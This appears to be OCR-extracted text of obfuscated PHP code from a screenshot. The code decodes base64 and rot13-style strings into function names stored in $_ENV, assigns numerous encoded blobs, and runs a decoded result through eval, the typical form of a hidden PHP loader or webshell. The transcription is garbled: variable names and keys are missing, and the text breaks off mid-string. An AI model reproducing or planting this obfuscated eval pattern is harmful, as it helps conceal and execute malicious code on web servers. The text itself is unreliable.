
$_ENV
[
''
] = (
"c3RyX3JvdDEz"
$_ENV
[
''
] = (
$_ENV
[
''
](
"Yv9cozEyrP5jnUN="
while
 (
$_ENV
[
''
]) {

    $ = (
"6/Ols52X78mspcSnl/qd5bvk77PAuKut0L
G7ut3Ft5uincTRqZfN7bq90MXImOrv7aj1ruOzr9DzwJ
qn6MDkyr6gtM+s75qhoePOqLa226yXpuzo45ba6bys+K
+yqN7s+pnMx/CimZulsp7x8/PL4qHdrLecS3AzTXpMSU
hobj0xZVB1X1l3MDRUZmM3cTlzaTZFR1JGKnZRYmFrVi
tnT3haRC9Db0pOZDhsWHRXVXJTeW1CQWo1Mg=="
);

    $ = 
"\xb9\xf9\xc0\x98\xd9"
;

    $ = (
"2/zSyO0="
);

    $ = (
"S0ZKEUI="
);

    $ = (
"S0daFkRC"
);

    $ = (
"DQA="
);

    $ = (
"YmpiDVJx"
);

    $ = (
"SEBdAm9CVEMOWQVW"
);

    $ = (
"X0hbCl1AQ1YRSw=="
);

    $ = (
"DAMA"
);

    $ = (
"DQA="
);

eval
($((
0x3
)));

    $ = (
"6PSg3fmZwLvK6LrQx8jz26Cu5KnWysXvwP
ThmMC+mqDFzuObmZ7r8qC/oKeu2vOrmbHrn5bo2uCv4d
q1r8Gq9cK+8Kus+c7s87zMna+X9cDZueO8xqzOne/J3e
CY7O+++eDAyrfj1Zu+2pu1qLQ1Ni9MZld3OGhuaUprZz
FweDBTSDlNQ3Z6VE9xb2pJbXN1PUR0UitWcipGSzRBMz